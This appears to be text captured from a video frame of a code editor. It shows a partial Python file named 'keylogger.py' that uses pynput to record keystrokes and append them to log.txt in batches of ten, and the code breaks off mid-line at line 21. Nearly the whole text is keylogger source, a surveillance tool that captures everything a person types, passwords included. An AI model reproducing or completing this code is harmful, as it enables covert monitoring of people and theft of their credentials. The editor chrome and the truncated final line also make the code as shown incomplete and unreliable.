 File Edit Selection View Go ··· Keylogger
keylogger.py 1
1
keylogger.py > write_to_file
1 from pynput.keyboard import Key, Listener
2
3 count = 0
4 keys = []
5
6 def on_press(key):
7 global keys, count
8 keys.append(str(key))
9 count += 1
10 if count >= 10:
11 write_to_file(keys)
12 count = 0
13 keys = []
14
15 def write_to_file(keys):
16 with open('log.txt', 'a') as f:
17 for key in keys:
18 k = key.replace("'", "")
19 if key == 'Key.space':
20 k = " "
21 elif key.find("key") > 0
1 0 0 Ln 21, Col 37 Spaces: 4 UTF-8 CRLF Python 3.10.10 64-bit